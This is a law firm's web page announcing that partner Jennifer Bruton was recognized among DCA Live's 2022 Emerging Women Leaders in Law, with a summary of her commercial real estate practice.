

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2022/04/jennifer-bruton-recognized-among-dca-live
body_size: 6629
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Jennifer Bruton Recognized Among DCA Live’s Emerging Women Leaders in Law | About | Venable LLP</title>
<meta name="title" content="Jennifer Bruton Recognized Among DCA Live’s Emerging Women Leaders in Law | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2022/04/jennifer-bruton-recognized-among-dca-live" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Jennifer Bruton Recognized Among DCA Live’s Emerging Women Leaders in Law | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Jennifer Bruton Recognized Among DCA Live’s Emerging Women Leaders in Law | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2022/04/jennifer-bruton-recognized-among-dca-live" />

<meta class="swiftype" name="title" data-type="string" content="Jennifer Bruton Recognized Among DCA Live’s Emerging Women Leaders in Law | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2022/04/jennifer-bruton-recognized-among-dca-live" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2022/04/jennifer-bruton-recognized-among-dca-live#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Jennifer Bruton Recognized ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2022%2F04%2Fjennifer-bruton-recognized-among-dca-live" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2022%2F04%2Fjennifer-bruton-recognized-among-dca-live" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2022%2F04%2Fjennifer-bruton-recognized-among-dca-live" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Jennifer Bruton Recognized Among DCA Live’s Emerging Women Leaders in Law | About | Venable LLP&amp;body=https://www.venable.com/about/news/2022/04/jennifer-bruton-recognized-among-dca-live" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
April 19, 2022                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/b/jennifer-j-bruton">Jennifer J. Bruton</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">Jennifer Bruton Recognized Among DCA Live’s Emerging Women Leaders in Law</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>1</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2022%2F04%2Fjennifer-bruton-recognized-among-dca-live" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2022%2F04%2Fjennifer-bruton-recognized-among-dca-live" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2022%2F04%2Fjennifer-bruton-recognized-among-dca-live" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Jennifer Bruton Recognized Among DCA Live’s Emerging Women Leaders in Law&amp;body=https://www.venable.com/about/news/2022/04/jennifer-bruton-recognized-among-dca-live" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <p><a rel="noopener noreferrer" href="https://www.venable.com/professionals/b/jennifer-j-bruton" target="_blank">Jennifer Bruton</a>, a partner in Venable&rsquo;s Commercial Real Estate Practice and partner-in-charge of the Washington, DC office, was recognized among DCA Live&rsquo;s Emerging Women Leaders in Law for 2022. This award honors women in the Washington, DC region who are advancing as leaders within their firms and the broader legal community.</p>
<p>Ms. Bruton is a real estate attorney representing clients in all aspects of sophisticated commercial real estate finance, acquisition, disposition, development, and leasing projects. She has significant experience in capital formation for real estate investments, including joint ventures, mezzanine financing, commercial loans and securitized financing transactions, EB-5 financing, and preferred equity transactions. She assists clients in the acquisition, development, and financing of a variety of real estate projects in multiple asset categories, including residential and commercial developments, office buildings, retail and shopping centers, and multifamily housing, and represents entrepreneurial and institutional investors. Ms. Bruton serves as chair of WAVe, Women Attorneys at Venable, whose mission is to improve the rate of retention, promotion, and advancement of women attorneys within the firm, and to increase the number and strength of women attorney applicants.</p>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>


    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Launches Administrative and Regulatory Litigation Group</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/venable-launches-administrative-and-regulatory" data-content="Venable Launches Administrative and Regulatory Litigation Group">Venable Launches Administrative and Regulatory Litigation Group</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 22, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Tyler Welti Shares Insights with <em>Bloomberg</em> on California Disclosure Laws</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/tyler-welti-shares-insights-with-bloomberg" data-content="Tyler Welti Shares Insights with &lt;em&gt;Bloomberg&lt;/em&gt; on California Disclosure Laws">Tyler Welti Shares Insights with <em>Bloomberg</em> on California Disclosure Laws</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 21, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/baltimore-business-journal-recognizes-venable" data-content="&lt;em&gt;Baltimore Business Journal&lt;/em&gt; Recognizes Venable as the Largest Baltimore-Area Law Firm"><em>Baltimore Business Journal</em> Recognizes Venable as the Largest Baltimore-Area Law Firm</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 16, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
